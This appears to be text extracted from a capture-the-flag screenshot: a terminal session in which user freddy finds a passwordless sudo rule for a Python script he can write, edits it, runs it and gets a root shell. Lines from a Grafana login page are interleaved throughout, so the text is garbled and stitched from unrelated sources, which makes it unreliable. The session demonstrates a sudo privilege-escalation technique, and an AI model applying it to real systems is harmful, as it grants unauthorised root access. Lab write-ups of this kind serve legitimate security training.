 ┌──(freddy㉿021f36f639f3)-[~]
└─$ sudo -l
Matching Defaults entries for freddy on 021f36f639f3:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
Welcome to Grafana
User freddy may run the following commands on 021f36f639f3:
    (ALL) NOPASSWD: /usr/bin/python3 /opt/maintenance.py
Email or username
┌──(freddy㉿021f36f639f3)-[~]
email or username
└─$ ls -la /opt/maintenance.py
-rw-r--r-- 1 freddy freddy 35 Mar 29  2024 /opt/maintenance.py
Password
┌──(freddy㉿021f36f639f3)-[~]
password
└─$ nano /opt/maintenance.py
┌──(freddy㉿021f36f639f3)-[~]
Log in
└─$ sudo /usr/bin/python3 /opt/maintenance.py
┌──(root㉿021f36f639f3)-[/home/freddy]
└─# whoami
Forgot your password?
root
Documentation |